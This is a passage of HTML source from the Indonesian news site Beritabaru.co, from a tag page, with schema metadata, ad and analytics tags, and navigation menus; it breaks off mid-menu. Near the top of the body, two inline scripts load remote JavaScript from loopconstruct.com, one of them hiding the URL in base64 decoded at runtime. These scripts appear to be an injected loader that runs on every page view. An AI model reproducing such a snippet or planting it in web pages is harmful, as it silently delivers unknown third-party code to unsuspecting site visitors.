                "@id": "https://beritabaru.co/#organization",
                "name": "Beritabaru.co",
                "url": "https://beritabaru.co",
                "email": "beritabaru.co@gmail.com",
                "logo": {
                    "@type": "ImageObject",
                    "@id": "https://beritabaru.co/#logo",
                    "url": "https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png",
                    "caption": "Beritabaru.co",
                    "inLanguage": "id-ID",
                    "width": "675",
                    "height": "675"
                }
            }, {
                "@type": "WebSite",
                "@id": "https://beritabaru.co/#website",
                "url": "https://beritabaru.co",
                "name": "Beritabaru.co",
                "publisher": {
                    "@id": "https://beritabaru.co/#organization"
                },
                "inLanguage": "id-ID",
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://beritabaru.co/?s={search_term_string}",
                    "query-input": "required name=search_term_string"
                }
            }, {
                "@type": "ImageObject",
                "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png",
                "url": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png",
                "width": "512",
                "height": "512",
                "caption": "Beritabaru.co",
                "inLanguage": "id-ID"
            }, {
                "@type": "Person",
                "@id": "https://beritabaru.co/penulis/berita-baru/",
                "name": "Beritabaru.co",
                "description": "Beritabaru.co hadir untuk meluruskan distorsi informasi, sehingga masyarakat terselamatkan dari serbuan berita bohong dan Hoax. | Perserikatan A, No. 01, Rt. 002, Rw. 008, Rawamangun, Pulo Gadung, Jakarta Timur - 13220 [Email: Redaksi@beritabaru.co].",
                "url": "https://beritabaru.co/penulis/berita-baru/",
                "image": {
                    "@type": "ImageObject",
                    "@id": "https://secure.gravatar.com/avatar/9a8baab2a8706f6a0c86ae0afae6e015?s=96&amp;d=mm&amp;r=g",
                    "url": "https://secure.gravatar.com/avatar/9a8baab2a8706f6a0c86ae0afae6e015?s=96&amp;d=mm&amp;r=g",
                    "caption": "Beritabaru.co",
                    "inLanguage": "id-ID"
                },
                "sameAs": ["http://beritabaru.co/", "https://www.facebook.com/beritabaru.co/", "https://twitter.com/https://twitter.com/Beritabaruco"],
                "worksFor": {
                    "@id": "https://beritabaru.co/#organization"
                }
            }, {
                "@type": "WebPage",
                "@id": "https://beritabaru.co/#webpage",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "datePublished": "2021-06-19T13:53:18+07:00",
                "dateModified": "2021-09-18T13:33:16+07:00",
                "author": {
                    "@id": "https://beritabaru.co/penulis/berita-baru/"
                },
                "isPartOf": {
                    "@id": "https://beritabaru.co/#website"
                },
                "primaryImageOfPage": {
                    "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png"
                },
                "inLanguage": "id-ID"
            }, {
                "@type": "NewsArticle",
                "headline": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "keywords": "Beritabaru,berita baru,berita terkini",
                "datePublished": "2021-06-19T13:53:18+07:00",
                "dateModified": "2021-09-18T13:33:16+07:00",
                "author": {
                    "@id": "https://beritabaru.co/penulis/berita-baru/"
                },
                "publisher": {
                    "@id": "https://beritabaru.co/#organization"
                },
                "description": "Beritabaru.co Portal berita yang menyajikan berita terkini tentang berbagai peristiwa yang terjadi di Indonesia, dan dunia Internasional.",
                "name": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "@id": "https://beritabaru.co/#richSnippet",
                "isPartOf": {
                    "@id": "https://beritabaru.co/#webpage"
                },
                "image": {
                    "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png"
                },
                "inLanguage": "id-ID",
                "mainEntityOfPage": {
                    "@id": "https://beritabaru.co/#webpage"
                }
            }]
        }
    </script>

    <script type="application/ld+json" class="is_index website">
        {
            "@context": "https://schema.org",
            "@graph": [{
                "@type": "WebSite",
                "@id": "https://beritabaru.co/#website",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co",
                "description": "Meluruskan Distorsi Informasi",
                "potentialAction": [{
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https://beritabaru.co/?s={search_term_string}"
                    },
                    "query-input": "required name=search_term_string"
                }],
                "inLanguage": "ID"
            }, {
                "@type": "CollectionPage",
                "@id": "https://beritabaru.co/#webpage",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co-Meluruskan Distorsi Informasi",
                "isPartOf": {
                    "@id": "https://beritabaru.co/#website"
                },
                "description": "Meluruskan Distorsi Informasi",
                "breadcrumb": {
                    "@id": "https://beritabaru.co/#breadcrumb"
                },
                "inLanguage": "ID",
                "potentialAction": [{
                    "@type": "ReadAction",
                    "target": ["https://beritabaru.co/"]
                }]
            }, {
                "@type": "BreadcrumbList",
                "@id": "https://beritabaru.co/#breadcrumb",
                "itemListElement": [{
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home"
                }]
            }]
        }
    </script>

    <script type="application/ld+json" class="is_index Website">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://beritabaru.co/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://beritabaru.co/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>
<link rel="icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-270x270.png" />
<style id="kirki-inline-styles"></style><script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1757171257">
</script>

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-ad" data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1757171257"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!--  <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-143504711-1"></script>
	<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-143504711-1');
	</script>
	-->

	<!-- Google tag (gtag.js) -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B3NXL7GEWM"></script>
	<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'G-B3NXL7GEWM');
	</script>

	<!-- Adsense -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486" crossorigin="anonymous"></script>


<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.owl-carousel .owl-video-play-icon{--wpr-bg-1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf: url('https://beritabaru.co/wp-content/themes/Beritabaru/css/owl.video.play.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf: url('https:\/\/beritabaru.co\/wp-content\/themes\/Beritabaru\/css\/owl.video.play.png');}","hash":"1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf","url":"https:\/\/beritabaru.co\/wp-content\/themes\/Beritabaru\/css\/owl.video.play.png"}]; const rocket_excluded_pairs = [];</script></head>

<body id="lmd-body" class="archive tag tag-kemenkumham tag-4462 wp-custom-logo">

	<script type="rocketlazyloadscript">
		(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#lmd-body').classList.add('night-mode'): document.querySelector('#lmd-body').classList.remove('night-mode')
	</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script>
    <script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486"
         crossorigin="anonymous"></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <!-- Iklan Top Artikel -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-8011209789647486"
         data-ad-slot="6744407482"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
    <script type="rocketlazyloadscript">
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
	<div class="ads-top-header">
			</div>

	<div class="ads-get-app">
		<div class="box-logo">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2035'%3E%3C/svg%3E" width="30" height="35" alt="logo-app" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png" width="30" height="35" alt="logo-app"></noscript>
		</div>
		<div class="box-text">
			<strong>Beritabaru.co</strong>
			<span>Dapatkan aplikasi di Play Store</span>
		</div>
		<div class="box-link">
			<a href="https://play.google.com/store/apps/details?id=com.rozaq.beritabaru">Get</a>
		</div>
		<div class="box-close">
			<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="times-circle" class="svg-inline--fa fa-times-circle fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
				<path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm101.8-262.2L295.6 256l62.2 62.2c4.7 4.7 4.7 12.3 0 17l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L256 295.6l-62.2 62.2c-4.7 4.7-12.3 4.7-17 0l-22.6-22.6c-4.7-4.7-4.7-12.3 0-17l62.2-62.2-62.2-62.2c-4.7-4.7-4.7-12.3 0-17l22.6-22.6c4.7-4.7 12.3-4.7 17 0l62.2 62.2 62.2-62.2c4.7-4.7 12.3-4.7 17 0l22.6 22.6c4.7 4.7 4.7 12.3 0 17z"></path>
			</svg>
		</div>
	</div>
	<div class="ads-hide" style="display: none;">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2035'%3E%3C/svg%3E" width="30" height="35" alt="logo-app" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png" width="30" height="35" alt="logo-app"></noscript>
		<span>Advertisement</span>
	</div>

	<div class="lmd-mheader mobile">
		<div class="container-fluid">
			<div class="row match-height">
				<div class="col-2 col-match-height">
					<a class="btn-sidenav" onclick="openNav()">
						<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
							<g transform="translate(2.000000, 2.000000)">
								<path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path>
								<path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path>
								<path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path>
								<path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path>
							</g>
						</svg>
					</a>
				</div>
				<div class="col-8 col-match-height">
					<a class="logo lmd-middle" href="https://beritabaru.co">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="img-fluid logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="img-fluid logo-dark"></noscript>					</a>
				</div>
				<div class="col-2 col-match-height text-right">
					<a class="openBtn" onclick="openSearch()"><i class="fa fa-search"></i></a>
				</div>
			</div>
			<!--/row-->
		</div>
		<!--/container-->
	</div>

	<div id="myOverlay" class="overlay">
		<span class="closebtn" onclick="closeSearch()" title="Close Overlay"><i class="fa fa-close"></i></span>

		<div class="overlay-content">
			<form method="get" class="form-inline search-form ml-auto" action="https://beritabaru.co">
				<input type="text" class="form-control" placeholder="Cari Berita..." value="" name="s">
				<button class="button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

	<div id="mySidenav" class="sidenav" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="lmd-moblist-header">
			<ul class="nav moblist">
				<li class="nav-item moblist-logo mr-auto">
					<a class="logo" href="https://beritabaru.co">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="logo-dark"></noscript>					</a>
				</li>

				
					<li class="nav-item moblist-login"><a class="nav-link nav-login mobile-wp-login" href="https://beritabaru.co/login" title="Masuk/Daftar"><i class="fa fa-user-circle-o"></i></a></li>

				
				<li class="nav-item moblist-darkmode"><a aria-label="Night mode" class="nav-link" onclick="darkMode()" role="button" title="Night Mode"><i class="fa fa-moon-o"></i><i class="fa fa-sun-o"></i></a></li>

				<li class="nav-item moblist-close"><a href="javascript:void(0)" class="nav-link" onclick="closeNav()"><i class="fa fa-close"></i></a></li>
			</ul>
		</div>

		<div class="lmd-moblist">
			<ul>
				<li><a href="#"><i class="fa fa-star"></i>&nbsp;Terpopuler</a></li>
				<li><a href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ"><i class="fa fa-video-camera"></i>&nbsp;BeritaBaruTV</a></li>
				<li><a href="#"><i class="fa fa-paper-plane"></i>&nbsp;Kirim Berita</a></li>
				<li><a href="#"><i class="fa fa-newspaper-o"></i>&nbsp;E-Koran</a></li>
			</ul>
			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Berita</h3>

			<ul id="mMenu" class="mmenu"><li id="menu-item-51269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51269"><a href="https://beritabaru.co/nasional/"><i class="tdc-font-tdmp tdc-font-tdmp-nasional"></i>NASIONAL</a></li>
<li id="menu-item-51270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51270"><a href="https://beritabaru.co/daerah/">DAERAH</a></li>
<li id="menu-item-51271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51271"><a href="https://beritabaru.co/internasional/">INTERNASIONAL</a></li>
<li id="menu-item-51272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51272"><a href="https://beritabaru.co/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-170187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170187"><a href="https://beritabaru.co/ekonomi-dan-keuangan/">EKONOMI DAN KEUANGAN</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beritabaru.co/kolom/">KOLOM</a></li>
<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://beritabaru.co/covid-19/">COVID-19</a></li>
<li id="menu-item-51275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51275"><a href="https://beritabaru.co/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-51278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51278"><a href="https://beritabaru.co/analisa/">ANALISA</a></li>
<li id="menu-item-51280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51280"><a href="https://beritabaru.co/tokoh/">TOKOH</a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Network</h3>

			<ul id="mMenu2" class="mmenu"><li id="menu-item-81774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81774"><a href="https://jatim.beritabaru.co/">Jatim</a></li>
<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81775"><a href="https://jateng.beritabaru.co/">Jateng</a></li>
<li id="menu-item-143756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143756"><a href="https://jabar.beritabaru.co/">Jabar</a></li>
<li id="menu-item-81776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81776"><a href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li id="menu-item-81777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81777"><a href="https://tuban.beritabaru.co/">Tuban</a></li>
<li id="menu-item-81778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81778"><a href="https://madura.beritabaru.co/">Madura</a></li>
<li id="menu-item-81779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81779"><a href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li id="menu-item-81780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81780"><a href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li id="menu-item-81781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81781"><a href="https://nias.beritabaru.co/">Nias</a></li>
<li id="menu-item-81782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81782"><a href="https://lampung.beritabaru.co/">Lampung</a></li>
<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81783"><a href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li id="menu-item-143757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143757"><a href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li id="menu-item-84363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84363"><a href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li id="menu-item-84364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84364"><a href="https://ntb.beritabaru.co/">NTB</a></li>
<li id="menu-item-110355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110355"><a href="https://riau.beritabaru.co/">Riau</a></li>
<li id="menu-item-110356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110356"><a href="https://solo.beritabaru.co/">Solo</a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Partner</h3>

			<ul id="mMenu3" class="mmenu"><li id="menu-item-81754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81754"><a href="https://www.rctiplus.com/live-event"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"></noscript> Rctiplus.com</a></li>
<li id="menu-item-81755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81755"><a href="http://pewartanusantara.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"></noscript> pewartanusantara.com</a></li>
<li id="menu-item-81756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81756"><a href="https://www.jobnas.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"></noscript> Jobnas.com</a></li>
<li id="menu-item-81757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81757"><a href="https://serikatnews.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"></noscript> Serikatnews.com</a></li>
<li id="menu-item-81758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81758"><a href="https://serdadu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"></noscript> Serdadu.id</a></li>
<li id="menu-item-81759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81759"><a href="https://beritautama.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"></noscript> Beritautama.co</a></li>
<li id="menu-item-114960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114960"><a href="https://kalbarsatu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"></noscript> kalbarsatu.id</a></li>
<li id="menu-item-81760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81760"><a href="https://kabarbaru.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"></noscript> Kabarbaru.co</a></li>
<li id="menu-item-81761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81761"><a href="https://surau.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"></noscript> surau.co</a></li>
</ul>			<div class="clear"></div>
		</div>

		<ul class="list-inline socmed">
	<li class="list-inline-item"><a href="https://www.facebook.com/beritabaru.co/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li class="list-inline-item"><a href="https://twitter.com/Beritabaruco" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li class="list-inline-item"><a href="https://www.instagram.com/beritabaruco/" target="_blank"><i class="fa fa-instagram"></i></a></li>
	<li class="list-inline-item"><a href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
	<li class="list-inline-item"><a href="https://www.linkedin.com/in/berita-baru-1b693818b/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
	
	<li class="list-inline-item"><a href="https://id.pinterest.com/beritabaruco/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
	<li class="list-inline-item"><a href="https://beritabaru.co/feed/" target="_blank"><i class="fa fa-rss"></i></a></li></ul>
		<div class="lmd-moblist-footer row">
			<div class="col-6">
				<p class="copyleft">&copy; Beritabaru.co - 2025</p>
			</div>
			<div class="col-6">
				<p class="copyright">PT. Semesta Infomedia Indonesia</p>
			</div>
		</div>
	</div>
	<!--/sidenav-->


	<div id="lmdHeader" class="lmd-header" itemscope itemtype="http://schema.org/WPHeader">
		<nav class="lmd-navbar-partner navbar navbar-expand navbar-dark desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<div class="container-fluid">
				<div class="row match-height">
					<div class="col col-match-height">
						<div class="navbar-nav navbar-date">
							<div class="navbar-text">02/11/2025</div>
						</div>
					</div>
					<div class="col- col-match-height">
						<div id="menuPartner" class="top-menu collapse navbar-collapse">

							<ul id="lmd-navbar-collapse-1" class="navbar-nav ml-auto owl-carousel owl-theme owl-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81754 nav-item">
	<a class="nav-link"  href="https://www.rctiplus.com/live-event"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"></noscript> Rctiplus.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81755 nav-item">
	<a class="nav-link"  href="http://pewartanusantara.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"></noscript> pewartanusantara.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81756 nav-item">
	<a class="nav-link"  href="https://www.jobnas.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"></noscript> Jobnas.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81757 nav-item">
